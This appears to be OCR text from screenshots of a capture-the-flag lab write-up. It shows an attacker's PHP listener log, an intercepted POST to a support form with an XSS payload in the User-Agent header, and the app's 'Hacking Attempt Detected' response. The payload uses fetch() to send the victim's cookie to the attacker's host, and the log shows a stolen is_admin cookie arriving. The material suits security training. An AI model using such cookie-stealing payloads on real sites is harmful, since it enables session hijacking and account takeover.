 ┌──(kali㉿kali)-[/tmp/tmpserver]
└─$ sudo php -S 0.0.0.0:80
[Wed Apr  2 06:53:25 2025] PHP 8.2.18 Development Server (http://0.0.0.0:80) started
[Wed Apr  2 06:54:20 2025] 10.10.11.8:52562 Accepted
[Wed Apr  2 06:54:20 2025] 10.10.11.8:52562 [200]: GET /script
[Wed Apr  2 06:54:21 2025] 10.10.11.8:52562 Closing
[Wed Apr  2 07:00:23 2025] 10.10.11.8:45638 Accepted
[Wed Apr  2 07:00:23 2025] 10.10.11.8:45638 [404]: GET /scriptis_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 - No s
uch file or directory
[Wed Apr  2 07:00:23 2025] 10.10.11.8:45638 Closing
Hacking Attempt Detected
Your IP address has been flagged, a
has been sent to the administrators
Client Request Information:
Method: POST
URL: http://10.10.11.8:5000/support
Headers: Host: 10.10.11.8:5000
User-Agent: Mozilla/5.0 (X11; Linux
Firefox/128.0
Accept: text/html,application/xhtml
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-for
Content-Length: 109
Origin: http://10.10.11.8:5000
Connection: keep-alive
Referer: http://10.10.11.8:5000/sup
Cookie: is_admin=InVzZXIi.uAlmXlTv
Upgrade-Insecure-Requests: 1
Priority: u=0, i
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <img src=""
onerror=fetch('http://10.10.14.
3/script'+document.cookie)>
Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml
,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate,
br
7 Content-Type:
application/x-www-form-urlencod
ed
8 Content-Length: 99
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer:
http://10.10.11.8:5000/support
12 Cookie: is_admin=
ImFkbWluIg==.uAlmXlTvm8vyihjNaP
DWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 fname=fname&lname=lname&email=
email%40email.com&phone=
02789382738&message=
<script>alert(1)</script>
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2
Python/3.11.2
3 Date: Wed, 02 Apr 2025 05:59:34
GMT
4 Content-Type: text/html;
charset=utf-8
5 Content-Length: 2392
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport"
content="
width=device-width,
initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',
sans-serif;
17 background-color:
#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20px
rgba(0,0,0,0.2);
30 padding:30px;
Search 0 highlights